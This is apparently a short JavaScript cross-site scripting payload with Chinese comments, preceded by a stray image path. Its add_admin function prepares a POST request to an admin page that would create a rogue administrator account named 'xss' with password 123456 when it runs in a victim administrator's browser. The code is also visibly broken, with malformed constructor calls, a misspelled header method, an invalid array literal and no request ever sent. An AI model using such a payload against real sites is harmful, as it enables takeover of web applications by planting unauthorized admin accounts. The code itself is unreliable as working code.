 var request = false;
if(window.XMLHttpRequest) {
    request = new.XMLHttpRequest();
    if(request.overrideMimeType) {
        request.overrideMimeType('text/html');
    }
} else if(Window.ActiveXObject) {
    var versions = {'Microsoft.XMLHTTP','MSXML_XMLHTTP','Microsoft.XMLHTTP','Msxml
2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msx
ml2.XMLHTTP.3.0','Msxml2.XMLHTTP'};
    for(var i=0; i<versions.length; i ++){
        try{
            request = new ActiveXObject(versions[i]);
        }catch(e){}
}
}
xmlhttp = request;

add_admin();
function add_admin(){
    var url = "/admin/admin_add_user.php";  //添加用户请求地址
    var params = "username=xss&passwod=123456&email=xss@xss.com&submit=1" //添加用
户post数据
    xmlhttp.open("POST",url,true);
    xmlhttp.setRequstHeader("Content-type","application/x-www-form-urlencoded")
    xmlhttp.setRequstHeader("Content-length",params.length);
    xmlhttp.setRequstHeader("Connection"，"close")
    }